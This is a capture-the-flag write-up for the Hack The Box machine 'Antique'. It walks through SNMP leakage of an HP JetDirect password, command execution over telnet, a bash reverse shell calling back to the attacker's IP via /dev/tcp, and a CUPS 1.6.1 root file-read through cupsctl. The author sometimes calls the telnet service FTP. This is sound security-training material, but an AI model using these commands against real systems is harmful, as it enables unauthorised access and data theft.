Antique is one of the machines listed in the HTB printer exploitation track. It features a network printer that stores its password in plain text and is readable via SNMP. The password can be used to login into the telnet service, where it allows OS command execution, which can then be abused to gain initial access to the system. There is a CUPS service on this machine that can be exploited to read arbitrary files in the system.
Skills Learned
- SNMP enumeration
- Printer Exploitation
Tools
- Nmap
- Snmpwalk
Reconnaissance
Nmap
TCP
For TCP, nmap discovers 3 open ports: FTP on 22, two CUPS http servers (?) on port 9090 and 9797
→ kali@kali «antique» «10.10.14.13»
$ nmap -p- -oA nmap/all-tcp-antique 10.10.11.107
Starting Nmap 7.91 ( https://nmap.org ) at 2021-10-15 16:13 EDT
Nmap scan report for 10.10.11.107
Host is up (0.076s latency).
Not shown: 65532 closed ports
PORT STATE SERVICE
23/tcp open telnet
9090/tcp open zeus-admin
9797/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 121.42 seconds
→ kali@kali «antique» «10.10.14.13»
$ nmap -sC -sV -p 23,9090,9797 -oA nmap/default-script-antique 10.10.11.107
Starting Nmap 7.91 ( https://nmap.org ) at 2021-10-15 16:29 EDT
Nmap scan report for 10.10.11.107
Host is up (0.052s latency).
PORT STATE SERVICE VERSION
23/tcp open telnet?
| fingerprint-strings:
| DNSStatusRequestTCP, DNSVersionBindReqTCP, FourOhFourRequest, GenericLines, GetRequest, HTTPOptions, Help, JavaRMI, Kerberos, LANDesk-RC, LDAPBindReq, LDAPSearchReq, LPDString, NCP, NotesRPC, RPCCheck, RTSPRequest, SIPOptions, SMBProgNeg, SSLSessionReq, TLSSessionReq, TerminalServer, TerminalServerCookie, WMSRequest, X11Probe, afp, giop, ms-sql-s, oracle-tns, tn3270:
| JetDirect
| Password:
| NULL:
|_ JetDirect
9090/tcp open ipp CUPS 1.6
|_http-server-header: CUPS/1.6
|_http-title: Bad Request - CUPS v1.6.1
9797/tcp open ipp CUPS 1.6
|_http-server-header: CUPS/1.6
|_http-title: Bad Request - CUPS v1.6.1
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port23-TCP:V=7.91%I=7%D=10/15%Time=6169E4A5%P=x86_64-pc-linux-gnu%r(NUL
SF:L,F,"\nHP\x20JetDirect\n\n")%r(GenericLines,19,"\nHP\x20JetDirect\n\nPa
...[SNIP]...
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 176.73 seconds
UDP
For UDP, nmap discovers SNMP on 161.
→ kali@kali «antique» «10.10.14.13»
$ sudo nmap -sU --top-ports 20 -sV -oA nmap/20-udp-antique 10.10.11.107
Starting Nmap 7.91 ( https://nmap.org ) at 2021-10-15 17:48 EDT
Nmap scan report for 10.10.11.107
Host is up (0.17s latency).
PORT STATE SERVICE VERSION
53/udp open|filtered domain
67/udp open|filtered dhcps
68/udp open|filtered dhcpc
69/udp open|filtered tftp
123/udp closed ntp
135/udp closed msrpc
137/udp closed netbios-ns
138/udp open|filtered netbios-dgm
139/udp open|filtered netbios-ssn
161/udp open snmp SNMPv1 server (public)
162/udp closed snmptrap
445/udp open|filtered microsoft-ds
500/udp closed isakmp
514/udp open|filtered syslog
520/udp closed route
631/udp open|filtered ipp
1434/udp open|filtered ms-sql-m
1900/udp closed upnp
4500/udp open|filtered nat-t-ike
49152/udp open|filtered unknown
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 86.95 seconds
Enumeration
TCP 23 - FTP
On google JetDirect has blank as default password, but it doesn’t work here.
→ kali@kali «antique» «10.10.14.13»
$ nc -vn 10.10.11.107 23
(UNKNOWN) [10.10.11.107] 23 (telnet) open
HP JetDirect
Password:
Invalid password
TCP 9090 - CUPS
Visiting port 9090 on browser displays a bad request message.
But with nc:
→ kali@kali «antique» «10.10.14.13»
$ nc -vn 10.10.11.107 9090
(UNKNOWN) [10.10.11.107] 9090 (?) open
GET /
HTTP/0.9 200 OK
Date: Fri, 15 Oct 2021 21:00:42 GMT
Server: CUPS/1.6
Content-Language: en_US
Content-Type: text/html; charset=utf-8
Last-Modified: Thu, 13 May 2021 05:36:41 GMT
Content-Length: 3792
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<HTML>
<HEAD>
<META HTTP-EQUIV="Content-Type" CONTENT="text/html; charset=utf-8">
<TITLE>Home - CUPS 1.6.1</TITLE>
<LINK REL="STYLESHEET" TYPE="text/css" HREF="/cups.css">
<LINK REL="SHORTCUT ICON" HREF="/images/cups-icon.png" TYPE="image/png">
</HEAD>
<BODY>
<TABLE CLASS="page" SUMMARY="{title}">
<TR><TD CLASS="body">
<TABLE BORDER="0" CELLPADDING="0" CELLSPACING="0" SUMMARY="">
<TR HEIGHT="36">
<TD><A HREF="http://www.cups.org/" TARGET="_blank"><IMG
SRC="/images/left.gif" WIDTH="64" HEIGHT="36" BORDER="0" ALT=""></A></TD>
<TD CLASS="sel"><A HREF="/"> Home </A></TD>
<TD CLASS="unsel"><A HREF="/admin"> Administration </A></TD>
<TD CLASS="unsel"><A HREF="/classes/"> Classes </A></TD>
<TD CLASS="unsel"><A HREF="/help/"> Online Help </A></TD>
<TD CLASS="unsel"><A HREF="/jobs/"> Jobs </A></TD>
<TD CLASS="unsel"><A HREF="/printers/"> Printers </A></TD>
<TD CLASS="unsel" WIDTH="100%"><FORM ACTION="/help/" METHOD="GET"><INPUT
TYPE="SEARCH" NAME="QUERY" SIZE="20" PLACEHOLDER="Search Help"
AUTOSAVE="org.cups.help" RESULTS="20"></FORM></TD>
<TD><IMG SRC="/images/right.gif" WIDTH="4" HEIGHT="36" ALT=""></TD>
</TR>
</TABLE>
<TABLE CLASS="indent" SUMMARY="">
<TR><TD STYLE="padding-right: 20px;">
<H1>CUPS 1.6.1</H1>
<P>CUPS is the standards-based, open source printing system developed by
<A HREF="http://www.apple.com/">Apple Inc.</A> for OS<SUP>®</SUP> X and
other UNIX<SUP>®</SUP>-like operating systems.</P>
</TD>
<TD><A HREF="http://www.cups.org/"><IMG SRC="images/cups-icon.png" WIDTH="128"
HEIGHT="128" ALT="CUPS"></A></TD>
</TR>
</TABLE>
<TABLE CLASS="indent" SUMMARY="">
<TR><TD VALIGN="top" STYLE="border-right: dotted thin #cccccc; padding-right: 20px;">
<H2>CUPS for Users</H2>
<P><A HREF="help/overview.html">Overview of CUPS</A></P>
<P><A HREF="help/options.html">Command-Line Printing and Options</A></P>
<P><A HREF="help/whatsnew.html">What's New in CUPS 1.6</A></P>
<P><A HREF="http://www.cups.org/newsgroups.php?gcups.general">User Forum</A></P>
</TD><TD VALIGN="top" STYLE="border-right: dotted thin #cccccc; padding-left: 20px; padding-right: 20px;">
<H2>CUPS for Administrators</H2>
<P><A HREF="admin">Adding Printers and Classes</A></P>
<P><A HREF="help/policies.html">Managing Operation Policies</A></P>
<P><A HREF="help/accounting.html">Printer Accounting Basics</A></P>
<P><A HREF="help/security.html">Server Security</A></P>
<P><A HREF="help/kerberos.html">Using Kerberos Authentication</A></P>
<P><A HREF="help/network.html">Using Network Printers</A></P>
<P><A HREF="help/ref-cupsd-conf.html">cupsd.conf Reference</A></P>
<P><A HREF="http://www.cups.org/ppd.php">Find Printer Drivers</A></P>
</TD><TD VALIGN="top" STYLE="padding-left: 20px;">
<H2>CUPS for Developers</H2>
<P><A HREF="help/api-overview.html">Introduction to CUPS Programming</A></P>
<P><A HREF="help/api-cups.html">CUPS API</A></P>
<P><A HREF="help/api-filter.html">Filter and Backend Programming</A></P>
<P><A HREF="help/api-httpipp.html">HTTP and IPP APIs</A></P>
<P><A HREF="help/api-ppd.html">PPD API</A></P>
<P><A HREF="help/api-raster.html">Raster API</A></P>
<P><A HREF="help/ref-ppdcfile.html">PPD Compiler Driver Information File Reference</A></P>
<P><A HREF="http://www.cups.org/newsgroups.php?gcups.development">Developer Forum</A></P>
</TD></TR>
</TABLE>
</TD></TR>
<TR><TD> </TD></TR>
<TR><TD CLASS="trailer">CUPS and the CUPS logo are trademarks of
<A HREF="http://www.apple.com">Apple Inc.</A> CUPS is copyright 2007-2012 Apple
Inc. All rights reserved.</TD></TR>
</TABLE>
</BODY>
</HTML>
According to this thread on StackOverflow, CUPS only allows connection from localhost. But that’s a bit weird because the server answered the GET request I sent from netcat.
So I modified my HTTP host header value to 127.0.0.1 with this extension, and then I refreshed the page.

It worked 😮.
Among all the menus, “administration” is the one that’s interesting.

I can access all the buttons, including the edit configuration file button , but to modify the config, I will need a valid credentials.
TCP 9797 - CUPS
This port also an HTTP server, so I can use netcat as well, but then the response looks familiar.
→ kali@kali «antique» «10.10.14.13»
$ nc -vn 10.10.11.107 9797
(UNKNOWN) [10.10.11.107] 9797 (?) open
GET /
HTTP/0.9 200 OK
Date: Fri, 15 Oct 2021 21:18:29 GMT
Server: CUPS/1.6
Content-Language: en_US
Content-Type: text/html; charset=utf-8
Last-Modified: Thu, 13 May 2021 05:36:41 GMT
Content-Length: 3792
...[SNIP]...
Turns out that this port return the same response as on port 9090.
→ kali@kali «antique» «10.10.14.13»
$ echo -e 'GET /\n' | nc -vn 10.10.11.107 9797 > /dev/null | wc -c && echo -e 'GET /\n' | nc -vn 10.10.11.107 9090 > /dev/null | wc -c
(UNKNOWN) [10.10.11.107] 9797 (?) open
3999
(UNKNOWN) [10.10.11.107] 9090 (?) open
3999
UDP 161 - SNMP
I recently had encountered SNMP in HTB: Pit, so since it’s hierarchical, I tried to do something like path traversal, and here’s what I got:
→ kali@kali «antique» «10.10.14.13»
$ snmpwalk -v 2c -c public 10.10.11.107
iso.3.6.1.2.1 = STRING: "HTB Printer"
→ kali@kali «antique» «10.10.14.13»
$ snmpwalk -v 2c -c public 10.10.11.107 iso.3.6.1.2
iso.3.6.1.2.1 = STRING: "HTB Printer"
→ kali@kali «antique» «10.10.14.13»
$ snmpwalk -v 2c -c public 10.10.11.107 iso.3.6.1
iso.3.6.1.2.1 = STRING: "HTB Printer"
iso.3.6.1.4.1.11.2.3.9.1.1.13.0 = BITS: 50 40 73 73 77 30 72 64 40 31 32 33 21 21 31 32
33 1 3 9 17 18 19 22 23 25 26 27 30 31 33 34 35 37 38 39 42 43 49 50 51 54 57 58 61 65 74 75 79 82 83 86 90 91 94 95 98 103 106 111 114 115 119 122 123 126 130 131 134 135
The last response is interesting, and it’s a password.

According to HackTrick, it’s a vulnerable OID that will returns printer’s password when queried.
→ kali@kali «antique» «10.10.14.13»
$ snmpwalk -v 2c -c public 10.10.11.107 iso.3.6.1.4.1.11.2.3.9.1.1.13.0
iso.3.6.1.4.1.11.2.3.9.1.1.13.0 = BITS: 50 40 73 73 77 30 72 64 40 31 32 33 21 21 31 32
33 1 3 9 17 18 19 22 23 25 26 27 30 31 33 34 35 37 38 39 42 43 49 50 51 54 57 58 61 65 74 75 79 82 83 86 90 91 94 95 98 103 106 111 114 115 119 122 123 126 130 131 134 135
Finding Vulnerabilities
I couldn’t determine the FTP version, but for port 9797 and 9090, it’s revealed that they are using the same version of CUPS, which is 1.6.1. If you notice the copyright at the bottom (2007-2012), the CUPS version seems pretty old.
Throwing CUPS on searchsploit pops up a bunch of exploits, but on Google, there is a metasploit module for 1.6.1: File Read vulnerability.

To use that module I’ll need a system access first.
Foothold
Shell as lp
FTP Access
The password I obtained from SNMP enumeration works on FTP.
→ kali@kali «antique» «10.10.14.13»
$ nc -vn 10.10.11.107 23
(UNKNOWN) [10.10.11.107] 23 (telnet) open
HP JetDirect
Password: P@ssw0rd@123!!123
Please type "?" for HELP
> ?
To Change/Configure Parameters Enter:
Parameter-name: value <Carriage Return>
Parameter-name Type of value
ip: IP-address in dotted notation
subnet-mask: address in dotted notation (enter 0 for default)
default-gw: address in dotted notation (enter 0 for default)
syslog-svr: address in dotted notation (enter 0 for default)
idle-timeout: seconds in integers
set-cmnty-name: alpha-numeric string (32 chars max)
host-name: alpha-numeric string (upper case only, 32 chars max)
dhcp-config: 0 to disable, 1 to enable
allow: <ip> [mask] (0 to clear, list to display, 10 max)
addrawport: <TCP port num> (<TCP port num> 3000-9000)
deleterawport: <TCP port num>
listrawport: (No parameter required)
exec: execute system commands (exec id)
exit: quit from telnet session
>
Since it allows me to execute system commands, I can read the user flag directly from FTP.
> exec id
uid=7(lp) gid=7(lp) groups=7(lp),19(lpadmin)
exec ls -l
total 8
-rwxr-xr-x 1 lp lp 1959 Sep 27 07:12 telnet.py
-rw-r--r-- 1 root lp 33 Oct 15 05:14 user.txt
> exec cat user.txt
a2aeb10a550bd9c53c2213491432ad52
Reverse Shell
I will execute the reverse shell command, and catch it on my nc listener
> exec which bash
/usr/bin/bash
> exec bash -c "bash -i >& /dev/tcp/10.10.14.13/53 0>&1"
On my listener:
→ kali@kali «antique» «10.10.14.13»
$ nc -nvlp 53
listening on [any] 53 ...
connect to [10.10.14.13] from (UNKNOWN) [10.10.11.107] 45184
bash: cannot set terminal process group (821): Inappropriate ioctl for device
bash: no job control in this shell
lp@antique:~$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
lp@antique:~$ export TERM=xterm
lp@antique:~$ ^Z
[1] + 9729 suspended nc -nvlp 53
→ kali@kali «antique» «10.10.14.13»
$ stty raw -echo;fg
[1] + 9729 continued nc -nvlp 53
lp@antique:~$
Privilege Escalation
File read
CUPS Root File read
The description of the metasploit module for the file read vulnerability on CUPS 1.6.1 states that:
This module exploits a vulnerability in CUPS < 1.6.2, an open source printing system. CUPS allows members of the lpadmin group to make changes to the cupsd.conf configuration. When the user visits the Error Log page in the web interface, the cupsd daemon (running with setuid root) reads the Error Log path and echoes it as plaintext. …[SNIP]…
Now since I’ve a shell session as lpadmin, I can try to exploit the file read vulnerability manually.
Not sure if it was exposed by other players with socat to external, but the CUPS web interface is originally listening on localhost 631.
lp@antique:/home/lp$ netstat -tlpn
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 127.0.0.1:631 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:23 0.0.0.0:* LISTEN 828/python3
tcp 0 0 0.0.0.0:9090 0.0.0.0:* LISTEN 19247/socat
tcp 0 0 0.0.0.0:9797 0.0.0.0:* LISTEN 21137/socat
tcp6 0 0 ::1:631 :::* LISTEN -
lp@antique:/home/lp$ ps aux | grep socat
lp 19247 0.0 0.0 9028 3484 pts/1 S+ 17:35 0:00 socat tcp-listen:9090,fork TCP:127.0.0.1:631
lp 21137 0.0 0.0 9028 3368 ? S 18:38 0:00 socat tcp-listen:9797,fork tcp:127.0.0.1:631
lp 27338 0.0 0.0 8500 748 pts/4 S+ 22:32 0:00 grep socat
cupsctl is available on this system. Using that utility, I can change the error log path to the file path that I want to read, which in this case is the root flag, and then send a GET request to localhost:631/admin/log/error_log.
lp@antique:/home/lp$ cupsctl ErrorLog="/root/root.txt"
lp@antique:/home/lp$ curl -s localhost:631/admin/log/error_log
5d6d4...[SNIP]...